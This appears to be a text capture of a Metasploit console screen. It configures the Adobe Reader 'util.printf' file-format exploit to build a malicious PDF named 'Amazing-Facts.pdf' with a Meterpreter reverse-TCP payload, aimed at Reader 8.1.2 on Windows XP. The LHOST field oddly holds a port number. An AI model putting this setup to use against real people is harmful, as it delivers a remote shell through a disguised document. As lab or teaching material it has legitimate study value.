 msf exploit(windows/fileformat/adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME Amazing-Facts.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 4444 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)